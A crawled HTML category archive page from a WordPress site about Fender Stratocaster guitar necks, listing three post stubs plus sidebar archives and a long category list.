

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fenderstratocasterneck.com/category/make/
body_size: 11293
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>make | Fender Stratocaster Neck</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://fenderstratocasterneck.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Fender Stratocaster Neck &raquo; Feed" href="https://fenderstratocasterneck.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fender Stratocaster Neck &raquo; Comments Feed" href="https://fenderstratocasterneck.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fender Stratocaster Neck &raquo; make Category Feed" href="https://fenderstratocasterneck.com/category/make/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fenderstratocasterneck.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///fenderstratocasterneck.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bizmo-style-css'  href='https:///fenderstratocasterneck.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fenderstratocasterneck.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fenderstratocasterneck.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fenderstratocasterneck.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fenderstratocasterneck.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Fender Stratocaster Neck"/>
	<meta property="og:title" content="Make Your Mark With The Fender Standard Series Stratocaster Jbmusic Fender Standardseries"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://fenderstratocasterneck.com/2025/07/17/make-your-mark-with-the-fender-standard-series-stratocaster-jbmusic-fender-standardseries/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style>
/* BODY */
</style>
<script async type="text/javascript" src="/genilil.js"></script>
<script type="text/javascript" src="/wanys.js"></script>
</head>

<body class="archive category category-make category-837">
<div id="page" class="hfeed site">

	<div id="top-bar">
		<nav id="site-navigation" class="main-navigation" role="navigation">
		<div id="topbar-search"><form role="search" method="get" class="search-form" action="https://fenderstratocasterneck.com">
	<button type="submit" class="search-submit"><i class="dashicons dashicons-search"></i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search and hit enter" value="" name="s" title="Search for:">
	</label>
</form></div>
			<h1 class="menu-toggle"><i class="dashicons dashicons-menu"></i></h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div class="menu"><ul><li ><a href="https://fenderstratocasterneck.com/">Home</a></li><li class="page_item page-item-6"><a href="https://fenderstratocasterneck.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://fenderstratocasterneck.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://fenderstratocasterneck.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
	<h1 class="site-title"><a href="https://fenderstratocasterneck.com/" rel="home">Fender Stratocaster Neck</a></h1>
	<h2 class="site-description"></h2>
</div>
	</header><!-- #masthead -->


	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					make				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-5942" class="post-5942 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-fender tag-jbmusic tag-make tag-mark tag-series tag-standard tag-standardseries tag-stratocaster">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://fenderstratocasterneck.com/2025/07/17/make-your-mark-with-the-fender-standard-series-stratocaster-jbmusic-fender-standardseries/" rel="bookmark">Make Your Mark With The Fender Standard Series Stratocaster Jbmusic Fender Standardseries</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="dashicons dashicons-clock"></i> <a href="https://fenderstratocasterneck.com/2025/07/17/make-your-mark-with-the-fender-standard-series-stratocaster-jbmusic-fender-standardseries/" rel="bookmark"><time class="entry-date published" datetime="2025-07-17T11:05:46+00:00">July 17, 2025</time></a></span><span class="byline"> <i class="dashicons dashicons-admin-users"></i> <span class="author vcard"><a class="url fn n" href="https://fenderstratocasterneck.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->


		<div class="entry-content">
		 		   <a href="https://fenderstratocasterneck.com/2025/07/17/make-your-mark-with-the-fender-standard-series-stratocaster-jbmusic-fender-standardseries/" title="Make Your Mark With The Fender Standard Series Stratocaster Jbmusic Fender Standardseries" >
		   <img width="100" height="56" src="https://fenderstratocasterneck.com/wp-content/jegur/Make_Your_Mark_With_The_Fender_Standard_Series_Stratocaster_Jbmusic_Fender_Standardseries_01_en.jpg" class="attachment-blog-image wp-post-image" alt="Make_Your_Mark_With_The_Fender_Standard_Series_Stratocaster_Jbmusic_Fender_Standardseries_01_en" />		   </a>
		 				<a href="https://fenderstratocasterneck.com/2025/07/17/make-your-mark-with-the-fender-standard-series-stratocaster-jbmusic-fender-standardseries/" rel="bookmark" class="button continue-reading-button">Continue reading <span class="meta-nav">&rarr;</span></a>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<i class="dashicons dashicons-category"></i> <a href="https://fenderstratocasterneck.com/category/make/" rel="category tag">make</a>			</span>
			
						<span class="tags-links">
				<i class="dashicons dashicons-tag"></i> <a href="https://fenderstratocasterneck.com/tag/fender/" rel="tag">fender</a>, <a href="https://fenderstratocasterneck.com/tag/jbmusic/" rel="tag">jbmusic</a>, <a href="https://fenderstratocasterneck.com/tag/make/" rel="tag">make</a>, <a href="https://fenderstratocasterneck.com/tag/mark/" rel="tag">mark</a>, <a href="https://fenderstratocasterneck.com/tag/series/" rel="tag">series</a>, <a href="https://fenderstratocasterneck.com/tag/standard/" rel="tag">standard</a>, <a href="https://fenderstratocasterneck.com/tag/standardseries/" rel="tag">standardseries</a>, <a href="https://fenderstratocasterneck.com/tag/stratocaster/" rel="tag">stratocaster</a>			</span>
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-4356" class="post-4356 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-fender tag-great tag-make tag-partscaster">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://fenderstratocasterneck.com/2024/06/07/how-to-make-a-great-fender-partscaster/" rel="bookmark">How To Make A Great Fender Partscaster</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="dashicons dashicons-clock"></i> <a href="https://fenderstratocasterneck.com/2024/06/07/how-to-make-a-great-fender-partscaster/" rel="bookmark"><time class="entry-date published" datetime="2024-06-07T22:35:35+00:00">June 7, 2024</time></a></span><span class="byline"> <i class="dashicons dashicons-admin-users"></i> <span class="author vcard"><a class="url fn n" href="https://fenderstratocasterneck.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->


		<div class="entry-content">
		 		   <a href="https://fenderstratocasterneck.com/2024/06/07/how-to-make-a-great-fender-partscaster/" title="How To Make A Great Fender Partscaster" >
		   <img width="100" height="56" src="https://fenderstratocasterneck.com/wp-content/jegur/How_To_Make_A_Great_Fender_Partscaster_01_qckb.jpg" class="attachment-blog-image wp-post-image" alt="How_To_Make_A_Great_Fender_Partscaster_01_qckb" />		   </a>
		 				<a href="https://fenderstratocasterneck.com/2024/06/07/how-to-make-a-great-fender-partscaster/" rel="bookmark" class="button continue-reading-button">Continue reading <span class="meta-nav">&rarr;</span></a>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<i class="dashicons dashicons-category"></i> <a href="https://fenderstratocasterneck.com/category/make/" rel="category tag">make</a>			</span>
			
						<span class="tags-links">
				<i class="dashicons dashicons-tag"></i> <a href="https://fenderstratocasterneck.com/tag/fender/" rel="tag">fender</a>, <a href="https://fenderstratocasterneck.com/tag/great/" rel="tag">great</a>, <a href="https://fenderstratocasterneck.com/tag/make/" rel="tag">make</a>, <a href="https://fenderstratocasterneck.com/tag/partscaster/" rel="tag">partscaster</a>			</span>
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1940" class="post-1940 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-fender tag-make tag-sound tag-squier">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://fenderstratocasterneck.com/2022/09/10/make-your-squier-sound-like-a-fender-for-20/" rel="bookmark">Make Your Squier Sound Like A Fender For 20</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="dashicons dashicons-clock"></i> <a href="https://fenderstratocasterneck.com/2022/09/10/make-your-squier-sound-like-a-fender-for-20/" rel="bookmark"><time class="entry-date published" datetime="2022-09-10T23:07:57+00:00">September 10, 2022</time></a></span><span class="byline"> <i class="dashicons dashicons-admin-users"></i> <span class="author vcard"><a class="url fn n" href="https://fenderstratocasterneck.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->


		<div class="entry-content">
		 		   <a href="https://fenderstratocasterneck.com/2022/09/10/make-your-squier-sound-like-a-fender-for-20/" title="Make Your Squier Sound Like A Fender For 20" >
		   <img width="100" height="56" src="https://fenderstratocasterneck.com/wp-content/jegur/Make_Your_Squier_Sound_Like_A_Fender_For_20_01_lou.jpg" class="attachment-blog-image wp-post-image" alt="Make_Your_Squier_Sound_Like_A_Fender_For_20_01_lou" />		   </a>
		 				<a href="https://fenderstratocasterneck.com/2022/09/10/make-your-squier-sound-like-a-fender-for-20/" rel="bookmark" class="button continue-reading-button">Continue reading <span class="meta-nav">&rarr;</span></a>
			</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<i class="dashicons dashicons-category"></i> <a href="https://fenderstratocasterneck.com/category/make/" rel="category tag">make</a>			</span>
			
						<span class="tags-links">
				<i class="dashicons dashicons-tag"></i> <a href="https://fenderstratocasterneck.com/tag/fender/" rel="tag">fender</a>, <a href="https://fenderstratocasterneck.com/tag/make/" rel="tag">make</a>, <a href="https://fenderstratocasterneck.com/tag/sound/" rel="tag">sound</a>, <a href="https://fenderstratocasterneck.com/tag/squier/" rel="tag">squier</a>			</span>
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

<div id="content-border"></div>
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fenderstratocasterneck.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://fenderstratocasterneck.com/2026/01/20/stratocaster-roasted-1-piece-unfinishstainless-steelfit-warmoth-fender-strat/">Stratocaster ROASTED 1-Piece /UNFINISH/Stainless Steel/fit Warmoth, Fender STRAT</a>
						</li>
					<li>
				<a href="https://fenderstratocasterneck.com/2026/01/20/the-facts-about-compound-radius-fretboards/">The Facts About Compound Radius Fretboards</a>
						</li>
					<li>
				<a href="https://fenderstratocasterneck.com/2026/01/19/fender-jimi-hendrix-strat-neck-tuners-guitar-c-reverse-hs-signature-maple/">Fender Jimi Hendrix Strat NECK + TUNERS Guitar C Reverse HS Signature Maple</a>
						</li>
					<li>
				<a href="https://fenderstratocasterneck.com/2026/01/19/we-tried-to-custom-shop-the-cheapest-fender-strat/">We Tried To Custom Shop The Cheapest Fender Strat</a>
						</li>
					<li>
				<a href="https://fenderstratocasterneck.com/2026/01/18/1997-fender-american-standard-stratocaster-guitar-neck/">1997 Fender American Standard Stratocaster guitar neck</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://fenderstratocasterneck.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fenderstratocasterneck.com/2021/04/'>April 2021</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-697"><a href="https://fenderstratocasterneck.com/category/099-0061-921/" >099-0061-921</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://fenderstratocasterneck.com/category/099-0402-920/" >099-0402-920</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://fenderstratocasterneck.com/category/099-0403-920/" >099-0403-920</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fenderstratocasterneck.com/category/099-0502-920/" >099-0502-920</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://fenderstratocasterneck.com/category/099-0503-920/" >099-0503-920</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://fenderstratocasterneck.com/category/099-0802-921/" >099-0802-921</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://fenderstratocasterneck.com/category/099-1002-921/" >099-1002-921</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fenderstratocasterneck.com/category/099-4602-921/" >099-4602-921</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://fenderstratocasterneck.com/category/099-4603-921/" >099-4603-921</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://fenderstratocasterneck.com/category/099-5602-921/" >099-5602-921</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://fenderstratocasterneck.com/category/099-7003-921/" >099-7003-921</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://fenderstratocasterneck.com/category/099-7103-921/" >099-7103-921</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://fenderstratocasterneck.com/category/099-7313-921/" >099-7313-921</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://fenderstratocasterneck.com/category/099-9742-920/" >099-9742-920</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://fenderstratocasterneck.com/category/099-9962-920/" >099-9962-920</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://fenderstratocasterneck.com/category/1-piece/" >1-piece</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://fenderstratocasterneck.com/category/1-piece-21/" >1-piece-21</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://fenderstratocasterneck.com/category/1970s-80s/" >1970s-80s</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://fenderstratocasterneck.com/category/1980-1981-1982/" >1980-1981-1982</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://fenderstratocasterneck.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://fenderstratocasterneck.com/category/1984-86/" >1984-86</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fenderstratocasterneck.com/category/1988-89/" >1988-89</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fenderstratocasterneck.com/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://fenderstratocasterneck.com/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://fenderstratocasterneck.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://fenderstratocasterneck.com/category/1993-1994/" >1993-1994</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://fenderstratocasterneck.com/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://fenderstratocasterneck.com/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://fenderstratocasterneck.com/category/1997-2000/" >1997-2000</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://fenderstratocasterneck.com/category/1999-2002/" >1999-2002</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fenderstratocasterneck.com/category/2004-06/" >2004-06</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://fenderstratocasterneck.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://fenderstratocasterneck.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fenderstratocasterneck.com/category/22fret/" >22fret</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://fenderstratocasterneck.com/category/3-pack/" >3-pack</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://fenderstratocasterneck.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fenderstratocasterneck.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://fenderstratocasterneck.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://fenderstratocasterneck.com/category/60th/" >60th</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://fenderstratocasterneck.com/category/63-64/" >63-64</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://fenderstratocasterneck.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://fenderstratocasterneck.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://fenderstratocasterneck.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://fenderstratocasterneck.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://fenderstratocasterneck.com/category/aaaa/" >aaaa</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://fenderstratocasterneck.com/category/aaaaa/" >aaaaa</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://fenderstratocasterneck.com/category/aaastratocaster/" >aaastratocaster</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://fenderstratocasterneck.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://fenderstratocasterneck.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://fenderstratocasterneck.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://fenderstratocasterneck.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://fenderstratocasterneck.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fenderstratocasterneck.com/category/alder/" >alder</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://fenderstratocasterneck.com/category/allparts/" >allparts</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fenderstratocasterneck.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://fenderstratocasterneck.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://fenderstratocasterneck.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://fenderstratocasterneck.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://fenderstratocasterneck.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://fenderstratocasterneck.com/category/avri/" >avri</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://fenderstratocasterneck.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://fenderstratocasterneck.com/category/basswood/" >basswood</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://fenderstratocasterneck.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://fenderstratocasterneck.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://fenderstratocasterneck.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://fenderstratocasterneck.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://fenderstratocasterneck.com/category/blemish/" >blemish</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://fenderstratocasterneck.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://fenderstratocasterneck.com/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fenderstratocasterneck.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://fenderstratocasterneck.com/category/bound/" >bound</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://fenderstratocasterneck.com/category/bowed/" >bowed</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://fenderstratocasterneck.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://fenderstratocasterneck.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://fenderstratocasterneck.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://fenderstratocasterneck.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://fenderstratocasterneck.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://fenderstratocasterneck.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://fenderstratocasterneck.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fenderstratocasterneck.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fenderstratocasterneck.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://fenderstratocasterneck.com/category/carparelli/" >carparelli</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fenderstratocasterneck.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fenderstratocasterneck.com/category/change/" >change</a>
</li>
